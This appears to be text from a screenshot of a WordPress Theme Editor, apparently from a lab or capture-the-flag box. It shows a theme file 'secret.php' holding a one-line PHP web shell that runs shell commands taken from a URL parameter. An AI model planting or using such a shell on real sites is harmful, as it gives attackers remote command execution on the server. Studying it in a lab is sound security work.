 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php system($_GET['cmd']);?>
Theme Files
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts